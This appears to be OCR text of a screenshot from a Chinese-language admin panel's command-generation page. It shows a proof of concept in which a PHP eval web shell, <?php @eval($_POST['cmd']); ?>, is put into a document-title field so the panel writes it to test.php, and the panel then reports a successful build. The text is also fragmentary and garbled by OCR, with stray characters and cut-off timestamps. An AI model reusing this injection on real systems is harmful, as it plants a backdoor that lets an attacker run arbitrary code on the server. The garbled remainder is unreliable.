 在线命令管理
添加
覆盖模式
删除
文档设置
请输入接口URL 接口生成文件 模板文件 文档语言
API URL,可留空 test.php 如果不清楚请留空 请选择语言
文档标题 文档作者 生成模块 生成插件文档
<?php @eval($_POST['c 默认为Cyber Fortress 请选择模块 请选择插件
生成命令行
php think api --output=test.php --title=<?php @eval($_POST['cmd']); ?>
返回结果
Build Successed!
生成命令行 立即执行
型
更新时间
pi
07-03 14
pi
07-03 13
pi
07-03 13
pi
07-03 13
pi
07-03 13
pi
07-03 13
pi
07-03 13
记录，